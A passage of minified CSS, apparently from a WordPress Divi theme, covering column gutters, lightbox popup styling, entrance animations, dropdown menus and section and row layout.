li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters4 #left-area{width:81%}.et_pb_gutter.et_pb_gutters4 #sidebar{width:19%}.et_pb_gutters4.et_right_sidebar #left-area{padding-right:8%}.et_pb_gutters4.et_left_sidebar #left-area{padding-left:8%}.et_pb_gutter.et_pb_gutters4.et_right_sidebar #main-content .container:before{right:19%!important}.et_pb_gutter.et_pb_gutters4.et_left_sidebar #main-content .container:before{left:19%!important}.et_pb_gutters4 .et_pb_column,.et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_pb_gutters4 .et_pb_column_4_4,.et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_pb_gutters4 .et_pb_column_3_4,.et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:5.479%}.et_pb_gutters4 .et_pb_column_2_3,.et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:6.25%}.et_pb_gutters4 .et_pb_column_3_5,.et_pb_gutters4.et_pb_row .et_pb_column_3_5{width:56.8%}.et_pb_gutters4 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:7.042%}.et_pb_gutters4 .et_pb_column_1_2,.et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_pb_gutters4 .et_pb_column_2_5,.et_pb_gutters4.et_pb_row .et_pb_column_2_5{width:35.2%}.et_pb_gutters4 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:11.364%}.et_pb_gutters4 .et_pb_column_1_3,.et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_pb_gutters4 .et_pb_column_1_4,.et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_pb_gutters4 .et_pb_column_1_5,.et_pb_gutters4.et_pb_row .et_pb_column_1_5{width:13.6%}.et_pb_gutters4 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:29.412%}.et_pb_gutters4 .et_pb_column_1_6,.et_pb_gutters4.et_pb_row .et_pb_column_1_6{width:10%}.et_pb_gutters4 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:40%}.et_pb_gutters4 .et_full_width_page.woocommerce-page ul.products li.product{width:19%;margin-right:8%;margin-bottom:8%}.et_pb_gutters4.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters4.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:26.027%;margin-right:10.959%}}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
* Animate.css - http://daneden.me/animate
* Licensed under the MIT license - http://opensource.org/licenses/MIT
* Copyright (c) 2015 Daniel Eden
*/@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:flex;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 